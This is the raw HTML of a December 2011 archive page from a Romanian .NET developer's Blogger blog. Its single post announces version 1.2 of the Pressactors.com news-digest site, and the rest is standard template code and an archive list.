

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dumit.blogspot.com/2011/12/
body_size: 8767
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<style>#navbar{display:none;}</style>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://dumit.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://dumit.blogspot.com/2011/12/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Dumitru Cantea - Atom" href="https://dumit.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Dumitru Cantea - RSS" href="https://dumit.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Dumitru Cantea - Atom" href="https://www.blogger.com/feeds/4990531974284952038/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://dumit.blogspot.com/2011/12/' property='og:url'/>
<meta content='Dumitru Cantea' property='og:title'/>
<meta content='.NET Developer blog' property='og:description'/>
<!--<title><data:blog.pageTitle/></title>-->
<title>decembrie 2011 | Dumitru Cantea</title>
<style id='page-skin-1' type='text/css'><!--
/*
* Blogger Template Style
* Name:     TicTac (Blueberry)
* Date:     1 March 2004
* Updated by: Blogger Team
*/
/* ---( page defaults )--- */
body {
margin: 0;
padding: 0;
font-size: small;
text-align: center;
color: #333333;
background: #e0e0e0;
}
blockquote {
margin-top: 0;
margin-right: 0;
margin-bottom: 0;
margin-left: 30px;
padding-top: 10px;
padding-right: 0;
padding-bottom: 0;
padding-left: 20px;
font-size: 88%;
line-height: 1.5em;
color: #666;
background: url(https://resources.blogblog.com/blogblog/data/tictac_blue/quotes.gif) no-repeat top left;
}
blockquote p {
margin-top: 0;
}
abbr, acronym {
cursor: help;
font-style: normal;
border-bottom: 1px dotted;
}
code {
color: #996666;
}
hr {
display: none;
}
img {
border: none;
}
/* unordered list style */
ul {
list-style: none;
margin-left: 10px;
padding: 0;
}
li {
list-style: none;
padding-left: 14px;
margin-bottom: 3px;
background: url(https://resources.blogblog.com/blogblog/data/tictac_blue/tictac_blue.gif) no-repeat left 6px;
}
/* links */
a:link {
color: #6699cc;
}
a:visited {
color: #666699;
}
a:hover {
color: #5B739C;
}
a:active {
color: #5B739C;
text-decoration: none;
}
/* ---( layout structure )---*/
#outer-wrapper {
width: 847px;
margin: 0px auto 0;
text-align: left;
font: normal normal 100% Verdana, sans-serif;
background: url(https://resources.blogblog.com/blogblog/data/tictac_blue/tile_left.gif) repeat-y;
}
#content-wrapper {
margin-left: 42px; /* to avoid the border image */
width: 763px;
}
#main {
float: left;
width: 460px;
margin-top: 20px;
margin-right: 0;
margin-bottom: 0;
margin-left: 0;
padding-top: 0;
padding-right: 0;
padding-bottom: 0;
padding-left: 1em;
line-height: 1.5em;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
#sidebar {
float: right;
width: 259px;
padding-top: 20px;
padding-right: 0px;
padding-bottom: 0;
padding-left: 0;
font-size: 85%;
line-height: 1.4em;
color: #999999;
background: url(https://resources.blogblog.com/blogblog/data/tictac_blue/sidebar_bg.gif) no-repeat left top;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
/* ---( header and site name )--- */
#header-wrapper {
margin: 0;
padding: 0;
font: normal normal 100% 'Lucida Grande','Trebuchet MS';
background: #e0e0e0 url(https://resources.blogblog.com/blogblog/data/tictac_blue/top_div_blue_left.gif) no-repeat left top;
}
#header {
margin: 0;
padding-top: 25px;
padding-right: 60px;
padding-bottom: 35px;
padding-left: 160px;
color: #FFFFFF;
background: url(https://resources.blogblog.com/blogblog/data/tictac_blue/top_h1.gif) no-repeat bottom left;
}
#header h1 {
font-size: 200%;
text-shadow: #4F73B6 2px 2px 2px;
}
#header h1 a {
text-decoration: none;
color: #FFFFFF;
}
#header h1 a:hover {
color: #eee;
}
/* ---( main column )--- */
h2.date-header {
margin-top: 0;
padding-left: 14px;
font-size: 90%;
color: #999999;
background: url(https://resources.blogblog.com/blogblog/data/tictac_blue/date_icon_blue.gif) no-repeat left 50%;
}
.post h3 {
margin-top: 0;
font: normal bold 130% 'Lucida Grande','Trebuchet MS';
letter-spacing: -1px;
color: #993333;
}
.post {
margin-top: 0;
margin-right: 0;
margin-bottom: 1.5em;
margin-left: 0;
padding-top: 0;
padding-right: 0;
padding-bottom: 1.5em;
padding-left: 14px;
border-bottom: 1px solid #ddd;
}
.post h3 a,
.post h3 a:visited {
color: #993333;
text-decoration: none;
}
.post-footer {
margin: 0;
padding-top: 0;
padding-right: 0;
padding-bottom: 0;
padding-left: 14px;
font-size: 88%;
color: #999999;
background: url(https://resources.blogblog.com/blogblog/data/tictac_blue/tictac_grey.gif) no-repeat left 8px;
}
.post img, table.tr-caption-container {
padding: 6px;
border-top: 1px solid #ddd;
border-left: 1px solid #ddd;
border-bottom: 1px solid #c0c0c0;
border-right: 1px solid #c0c0c0;
}
.tr-caption-container img {
border: none;
padding: 0;
}
.feed-links {
clear: both;
line-height: 2.5em;
}
#blog-pager-newer-link {
float: left;
}
#blog-pager-older-link {
float: right;
}
#blog-pager {
text-align: center;
}
/* comment styles */
#comments {
padding: 10px 10px 0px 10px;
font-size: 85%;
line-height: 1.5em;
color: #666;
background: #eee url(https://resources.blogblog.com/blogblog/data/tictac_blue/comments_curve.gif) no-repeat top left;
}
#comments h4 {
margin-top: 20px;
margin-right: 0;
margin-bottom: 15px;
margin-left: 0;
padding-top: 8px;
padding-right: 0;
padding-bottom: 0;
padding-left: 40px;
font-family: "Lucida Grande", "Trebuchet MS";
font-size: 130%;
color: #666;
background: url(https://resources.blogblog.com/blogblog/data/tictac_blue/bubbles.gif) no-repeat 10px 0;
height: 29px !important; /* for most browsers */
height /**/:37px; /* for IE5/Win */
}
#comments ul {
margin-left: 0;
}
#comments li {
background: none;
padding-left: 0;
}
.comment-body {
padding-top: 0;
padding-right: 10px;
padding-bottom: 0;
padding-left: 25px;
background: url(https://resources.blogblog.com/blogblog/data/tictac_blue/tictac_blue.gif) no-repeat 10px 5px;
}
.comment-body p {
margin-bottom: 0;
}
.comment-author {
margin-top: 4px;
margin-right: 0;
margin-bottom: 0;
margin-left: 0;
padding-top: 0;
padding-right: 10px;
padding-bottom: 0;
padding-left: 60px;
color: #999;
background: url(https://resources.blogblog.com/blogblog/data/tictac_blue/comment_arrow_blue.gif) no-repeat 44px 2px;
}
.comment-footer {
border-bottom: 1px solid #ddd;
padding-bottom: 1em;
}
.deleted-comment {
font-style:italic;
color:gray;
}
/* ---( sidebar )--- */
.sidebar h2 {
margin-top: 0;
margin-right: 0;
margin-bottom: 0;
margin-left: 0;
padding-top: 25px;
padding-right: 0;
padding-bottom: 0;
padding-left: 40px;
font: normal bold 130% 'Lucida Grande','Trebuchet MS';
color: #666666;
height: 32px;
background: url(https://resources.blogblog.com/blogblog/data/tictac_blue/sidebar_icon.gif) no-repeat 10px 15px;
height: 32px !important; /* for most browsers */
height /**/:57px; /* for IE5/Win */
}
.sidebar .widget {
margin: 0;
padding-top: 0;
padding-right: 0;
padding-bottom: 10px;
padding-left: 10px;
border-bottom: 1px solid #ddd;
}
.sidebar li {
background: url(https://resources.blogblog.com/blogblog/data/tictac_blue/tictac_blue.gif) no-repeat left 5px;
}
.profile-textblock {
clear: both;
margin-left: 0;
}
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
border: 1px solid #ddd;
padding: 4px;
}
/* ---( footer )--- */
.clear { /* to fix IE6 padding-top issue */
clear: both;
}
#footer-wrapper {
margin: 0;
padding-top: 0;
padding-right: 0;
padding-bottom: 9px;
padding-left: 0;
font-size: 85%;
color: #ddd;
background: url(https://resources.blogblog.com/blogblog/data/tictac_blue/bottom_sill.gif) no-repeat bottom left;
}
#footer {
margin: 0;
padding-top: 20px;
padding-right: 320px;
padding-bottom: 20px;
padding-left: 95px;
background: url(https://resources.blogblog.com/blogblog/data/tictac_blue/bottom_sash_left.gif) no-repeat top left;
}
/** Page structure tweaks for layout editor wireframe */
body#layout #outer-wrapper,
body#layout #main,
body#layout #sidebar {
padding-top: 0;
margin-top: 0;
}
body#layout #outer-wrapper,
body#layout #content-wrapper {
width: 740px;
}
body#layout #sidebar {
margin-right: 0;
margin-bottom: 1em;
}
body#layout #header,
body#layout #footer,
body#layout #main {
padding: 0;
}
body#layout #content-wrapper {
margin: 0px;
}
.post-body table.full-table{width:100%;border-left:none;border:1px solid #ddd;border-spacing:0px;text-align:left;}
.post-body table.full-table td{padding:4px 6px;border-bottom:1px solid #ddd;vertical-align:top;}
.post-body table.full-table th{padding:4px 6px;border-bottom:1px solid #ccc;background:#eee;vertical-align:top;}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4990531974284952038&amp;zx=39017552-7a59-46cc-ac31-a41472d5008d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4990531974284952038&amp;zx=39017552-7a59-46cc-ac31-a41472d5008d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4990531974284952038?origin\x3dhttps://dumit.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='outer-wrapper'><div id='wrap2'>
<!-- skip links for text browsers -->
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
      <a href='#sidebar'>skip to sidebar</a>
</span>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://dumit.blogspot.com/'>
Dumitru Cantea
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>.NET Developer blog</span></p>
</div>
</div>
</div></div>
</div>
<div id='content-wrapper'>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol no-items section' id='crosscol'></div>
</div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>luni, 12 decembrie 2011</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<a name='7607768557760969828'></a>
<h3 class='post-title entry-title'>
<a href='https://dumit.blogspot.com/2011/12/pressactorscom-acum-si-video.html'>Pressactors.com - Acum și Video</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-7607768557760969828'>
Versiunea 1.2 <a href="http://www.pressactors.com/">Pressactors.com</a> vine cu următoarele îmbunătățiri:<br />
<br />
<ul>
<li>O știre/eveniment poate conține și video;</li>
<li>Modificări de design;</li>
<li>Membrii pot adăuga știri.</li>
</ul>
<div>
Amintim că proiectul Pressactors.com vine în întâmpinarea celor care doresc să fie la curent cu știrile dar nu vor sau nu au prea mult timp pentru a citi o mulțime de știri în fiecare zi.</div>
<div>
În acest sens, proiectul <i>alege</i>&nbsp;din mii de știri doar știrile importante, și formează o listă simplă de evenimente pentru fiecare zi.</div>
<div>
Astfel siteul răspunde la întrebarea:&nbsp;<i><b>Ce s-a întâmplat azi?</b></i></div>
<div>
<i><b><br /></b></i></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiUsLfMS3_sg462O9zLpc6uRUWdzFmiAzjUk5vlrcoaBKLRQgOJ6JNxB46F5005vZGGDyzszEea5nhewtrThtlrZwXAT0yrXxMwsGQ2ZJssPfurvFQvGORgAuruiO7bH9LOf0YCqS7KgY/s1600/pressactors-1.2.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="220" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiUsLfMS3_sg462O9zLpc6uRUWdzFmiAzjUk5vlrcoaBKLRQgOJ6JNxB46F5005vZGGDyzszEea5nhewtrThtlrZwXAT0yrXxMwsGQ2ZJssPfurvFQvGORgAuruiO7bH9LOf0YCqS7KgY/s320/pressactors-1.2.jpg" width="320" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Versiunea 1.2</td></tr>
</tbody></table>
<div>
<i><b><br /></b></i></div>
<div>
<br /></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-author vcard'>
Publicat de
<span class='fn'>Unknown</span>
</span>
<span class='post-timestamp'>
la
<a class='timestamp-link' href='https://dumit.blogspot.com/2011/12/pressactorscom-acum-si-video.html' rel='bookmark' title='permanent link'><abbr class='published' title='2011-12-12T16:52:00+02:00'>16:52</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://dumit.blogspot.com/2011/12/pressactorscom-acum-si-video.html#comment-form' onclick=''>0
comentarii</a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/4990531974284952038/7607768557760969828' title='Trimiteți postarea prin e-mail'>
<img alt="" class="icon-action" height="13" src="//img1.blogblog.com/img/icon18_email.gif" width="18">
</a>
</span>
<span class='item-control blog-admin pid-940135895'>
<a href='https://www.blogger.com/post-edit.g?blogID=4990531974284952038&postID=7607768557760969828&from=pencil' title='Editați postarea'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://dumit.blogspot.com/search?updated-max=2013-11-04T14:43:00%2B02:00&amp;max-results=3&amp;reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Postări mai noi'>Postări mai noi</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://dumit.blogspot.com/search?updated-max=2011-12-12T16:52:00%2B02:00&amp;max-results=3' id='Blog1_blog-pager-older-link' title='Postări mai vechi'>Postări mai vechi</a>
</span>
<a class='home-link' href='https://dumit.blogspot.com/'>Pagina de pornire</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Abonați-vă la:
<a class='feed-link' href='https://dumit.blogspot.com/feeds/posts/default' target='_blank' type='application/atom+xml'>Comentarii (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<div><a class="addthis_button" href="http://addthis.com/bookmark.php?v=250&amp;username=placelook"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vlr9FTSLvJA29GJT63qG9_3b3Z-tfpmWio7YtfrD1po6fip-n2tk5kNblIntNlNU910a16QZYR3ukBSmo4cnwpWZJniihNeAC5IKa4amd8zAYd9Q=s0-d" width="83" height="16" alt="Bookmark and Share" style="border:0"></a><script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js#username=placelook"></script>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<p><a href="http://feeds2.feedburner.com/Cantea"><img width="88" style="border:0" alt="" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sBbKF6RVGz8t0twNpd8n_vfILOMvBBNCJA8zIm8i0cc5uvPZR7Uy_zcT4-avDNf6wm54co-uvliMG9DjptCuXOoof7hc8f234ycoGGKBRXiI_GSUTT_mznZkchO0dRqnARBeMMbw=s0-d" height="26"></a></p>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arhiva</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dumit.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dumit.blogspot.com/2014/04/'>
aprilie
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dumit.blogspot.com/2014/01/'>
ianuarie
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dumit.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dumit.blogspot.com/2013/11/'>
noiembrie
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dumit.blogspot.com/2013/09/'>
septembrie
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dumit.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dumit.blogspot.com/2012/02/'>
februarie
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dumit.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dumit.blogspot.com/2011/12/'>
decembrie
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='https://dumit.blogspot.com/2011/12/pressactorscom-acum-si-video.html'>Pressactors.com - Acum și Video</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dumit.blogspot.com/2011/11/'>
noiembrie
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dumit.blogspot.com/2011/10/'>
octombrie
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dumit.blogspot.com/2011/09/'>
septembrie
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dumit.blogspot.com/2011/07/'>
iulie
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dumit.blogspot.com/2011/06/'>
iunie
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dumit.blogspot.com/2011/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dumit.blogspot.com/2011/04/'>
aprilie
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dumit.blogspot.com/2011/02/'>
februarie
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dumit.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dumit.blogspot.com/2010/11/'>
noiembrie
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dumit.blogspot.com/2010/10/'>
octombrie
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dumit.blogspot.com/2010/08/'>
august
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dumit.blogspot.com/2010/07/'>
iulie
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dumit.blogspot.com/2010/04/'>
aprilie
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dumit.blogspot.com/2010/03/'>
martie
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dumit.blogspot.com/2010/01/'>
ianuarie
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dumit.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(22)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dumit.blogspot.com/2009/12/'>
decembrie
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dumit.blogspot.com/2009/11/'>
noiembrie
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dumit.blogspot.com/2009/09/'>
septembrie
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dumit.blogspot.com/2009/06/'>
iunie
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
